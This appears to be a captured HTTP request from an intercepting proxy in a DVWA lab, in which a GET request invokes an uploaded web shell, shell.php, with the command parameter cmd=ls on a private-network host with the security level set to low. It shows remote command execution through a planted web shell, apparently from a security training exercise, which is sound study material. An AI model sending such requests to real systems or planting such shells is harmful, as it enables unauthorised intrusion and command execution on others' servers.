 Pretty Raw Hex
GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
Host: 192.168.50.101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: security=low; PHPSESSID=29774888ed2d52fcd6dad0b740b53eae
Connection: close